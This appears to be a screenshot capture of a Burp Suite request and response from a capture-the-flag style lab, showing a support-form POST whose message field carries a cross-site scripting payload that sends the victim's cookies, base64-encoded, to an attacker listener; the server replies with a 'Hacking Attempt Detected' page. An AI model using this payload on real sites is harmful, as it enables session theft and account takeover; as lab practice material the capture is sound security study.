 Request
Pretty Raw Hex
\n
1 POST /support HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.11.8:5000/support
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 171
10 Origin: http://10.10.11.8:5000
11 Connection: close
12 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs;
13 Upgrade-Insecure-Requests: 1
14
15 fname=test&lname=test&email=test%40hotmail.com&phone=123456123&message=<script>var i=new
Image(); i.src="http://10.10.14.19:8081/?cookie="+btoa(document.cookie);</script>;
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.11.2
3 Date: Mon, 22 Apr 2024 13:40:29 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 2299
6 Connection: close
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <meta name="viewport" content="width=device-width, initial-scale=1.0">
13 <title>
Hacking Attempt Detected
</title>
14 <style>
15 body{
16 font-family:'Arial',sans-serif;
17 background-color:#f7f7f7;
18 margin:0;
19 padding:0;
20 display:flex;
21 justify-content:center;
22 align-items:center;
23 height:100vh;
24 }
25
26 .container{
27 background-color:#fff;
28 border-radius:10px;
29 box-shadow:0px0px20pxrgba(0,0,0,0.2);
30 padding:30px;
31 max-width:600px;
32 }
33
34 h1{
35 font-size:24px;
36 color:#333;
37 margin-bottom:20px;
38 }
39
40 p{
41 font-size:18px;
Search
0 highlights